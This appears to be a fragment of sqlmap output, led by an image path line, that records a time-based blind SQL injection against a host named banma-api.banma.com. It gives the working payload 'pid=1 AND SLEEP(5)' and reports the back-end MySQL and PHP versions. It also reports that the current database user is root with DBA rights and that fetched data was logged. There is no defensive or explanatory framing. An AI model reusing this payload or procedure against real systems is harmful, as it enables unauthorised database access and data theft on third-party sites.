 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: pid=1 AND SLEEP(5)
---
[15:24:24] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.20
back-end DBMS: MySQL 5.0
[15:24:24] [INFO] testing if current user is DBA
[15:24:24] [INFO] fetching current user
[15:24:25] [INFO] resumed: root@%
current user is DBA:    True
[15:24:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[15:24:25] [INFO] fetched data logged to text files under '/
put/banma-api.banma.com'